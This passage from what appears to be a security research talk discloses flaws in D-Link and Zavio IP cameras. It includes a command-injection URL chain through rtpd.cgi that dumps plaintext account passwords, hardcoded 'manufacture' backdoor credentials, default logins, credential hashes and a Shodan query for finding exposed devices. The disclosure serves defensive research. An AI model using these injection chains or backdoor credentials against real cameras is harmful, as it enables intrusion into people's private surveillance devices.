**admin:DCS-2121:c897eb09e8ac7d972fe6b1df4c89209b admin:nipca:3c8d52d5fb4c01a0b520a121fb9c9bfe**



Method 2: Run a CGI as standalone program and dump credentials

- **/var/www/cgi/admin/tools\_admin.cgi** is used to add/remove/modify user accounts
- First, we tried to add a user by invoking this *CGI* using the OS command injection bug but it didn't work
- Then, we executed this *CGI* from a telnet terminal as a standalone program and its output was an *XML* with the camera configuration, including the user accounts credentials in plain text



**tools\_admin.cgi** output as standalone:

<Administrators> <max>1</max> <size>1</size> <user> <name>**admin**</name> <password>**cobracordobesa**</password> </user> </Administrators>

<Users> <max>20</max> <size>2</size> <user> <name>**lara**</name> <password>**ylasamigas**</password> </user> <user> <name>**giovanni**</name> <password>**elektra**</password> </user> </Users>



• So, we want to execute the **tools\_admin.cgi** as a standalone program through the **rtpd.cgi**

• First, we need to get rid of the *CGI* environment variables using the shell built-in command "**unset**":

**unset&GATEWAY\_INTERFACE;unset&LD\_LIBRARY\_PATH;unset& REMOTE\_ADDR;[...]**

• Second, set the minimum necessary environment variables used by the telnet shell using the "**export**" built-in shell command:

**export&USER=root;export&HOME=/;export&LOGNAME=root;e xport&SHELL=/bin/sh;export&PWD=/;**



• Third, execute /var/www/cgi/admin/tools\_admin.cgi:

**http://<cam\_ip>/cgibin/rtpd.cgi?<unset\_CGI\_environment\_variables>; <export\_shell\_variables>; /var/www/cgi/admin/tools\_admin.cgi**

• Profit!







## Zavio IP Cameras



PAGE 70

# Zavio IP Cameras

Model: Zavio F3105 Faraday GM8180 H.264 SoC 500 Mhz CPU 128 MB RAM Linux 2.6.14

Propietary SDK Filesystem: ext2 (writeable, non-persistent) Web server: BOA development version 0.94.14rc21





# Zavio IP Cameras








#### Services:



• UPnP service banner: "*Portable SDK for UPnP devices/1.4.2*" (affected by the bunch of UPnP vulnerabilities published by *Rapid7* in January 2013)



• Requesting **http://<cam\_ip>/web\_version** (no need for valid credentials) the firmware version is shown

#### • Default Web server credentials: user=admin pwd=admin

- Web server fingerprinting:
	- **Server: Boa/0.94.14rc21**
	- **WWW-Authenticate: Basic realm="F3105 Megapixel Fixed CMOS Camera"**

**SHODAN** 

F3105 Megapixel Fixed CMOS Camera

Search

Results 1 - 10 of about 45 for F3105 Megapixel Fixed CMOS Camera



• All the *CGIs* are protected with an access control list defined in the **/etc/boa.conf** file

• Any unauthenticated *CGI* request is ignored by the web server





**ScriptAlias /cgi-bin/operator/ /opt/cgi/operator/ ScriptAlias /cgi-bin/view/ /opt/cgi/view/ ScriptAlias /cgi-bin/admin/ /opt/cgi/admin/ ScriptAlias /cgi-bin/jpg/ /opt/cgi/jpg/ ScriptAlias /cgi-bin/ /opt/cgi/ ScriptAlias /jpg /opt/cgi/jpg**

**# MFT: Specify manufacture commands user name and password MFT manufacture erutcafunam [...] Auth /cgi-bin/mft/ /var/www/secret.passwd Auth /cgi-bin/admin /var/www/secret.passwd Auth /cgi-bin/jpg /var/www/secret.passwd Auth /cgi-bin/operator /var/www/secret.passwd Auth /cgi-bin/view /var/www/secret.passwd Auth /jpg /var/www/secret.passwd**



• Despite this line in the **boa.conf** file:

"**Auth /cgi-bin/mft/ /var/www/secret.passwd**"

The requests for any *CGI* located in **/cgi-bin/mft/** aren't checked for authorization against **/var/www/secret.passwd**

• Instead, hardcoded credentials are used (**CVE-2013-2567**). **FAIL!**





P A G E 79

#### boa.conf:

[...]

**# MFT: Specify manufacture commands user name and password MFT manufacture erutcafunam**



#### [...]

P A G E 80 Auth /cgi-bin/mft/ /var/www/secret.passwd Auth /cgi-bin/admin /var/www/secret.passwd Auth /cgi-bin/jpg /var/www/secret.passwd Auth /cgi-bin/operator /var/www/secret.passwd Auth /cgi-bin/view /var/www/secret.passwd Auth /jpg /var/www/secret.passwd



- This backdoor account **is not shown** in the web administration interface
- The user is **not aware** about this hidden account
- This backdoor account **cannot be deleted**





Two *CGIs* are present in **/cgi-bin/mft/** which can be accessed using the **manufacture** credentials:

#### • **manufacture**

• **wireless\_mft**



These programs are used for factory testing



• **manufacture**: if the serial number stored in **/var/mft/manufacture.cfg** is **"9876543210"**, then full maintenance mode is enabled. This may allow someone to:

- Erase the flash memory
- Reset the camera to factory values
- Set environment variables (this feature is vulnerable to OS command injection)
- Directly execute any given command

• We couldn't take advantage of this "feature" because our serial number isn't **"9876543210" CORE SECURITY** P A G E 83

• **wireless\_mft**: allows to modify the Wi-Fi configuration of the camera.

- It parses the query string and only accepts two parameters: **"ap"** and **"check"**
- There isn't anything interesting for us in the **"check"** path
- In the **"ap"** path there is an OS Command Injection (**CVE-2013- 2568**)







